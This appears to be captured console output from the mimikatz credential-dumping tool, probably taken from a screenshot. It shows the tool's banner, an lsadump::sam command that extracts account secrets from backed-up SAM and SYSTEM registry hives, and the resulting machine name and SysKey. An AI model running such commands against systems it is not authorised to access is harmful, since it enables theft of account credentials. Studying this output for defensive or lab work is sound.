 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::sam /system:SystemBkup.hiv /sam::SamBkup
mimikatz # lsadump::sam /system:SystemBkup.hiv /sam::SamBkup
Domain : LAPTOP-KO0130FV
SysKey : caa86400e4ad1e15e95ed668eaee39a7